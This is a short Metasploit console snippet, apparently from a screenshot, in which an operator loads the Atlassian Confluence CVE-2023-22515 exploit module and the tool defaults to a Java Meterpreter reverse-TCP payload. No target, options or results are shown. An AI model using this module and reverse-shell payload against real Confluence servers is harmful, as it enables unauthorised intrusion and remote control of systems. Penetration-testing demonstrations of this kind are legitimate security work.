 msf6 > use exploit/multi/http/atlassian_confluence_rce_cve_2023_22515
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/atlassian_confluence_rce_cve_2023_22515) >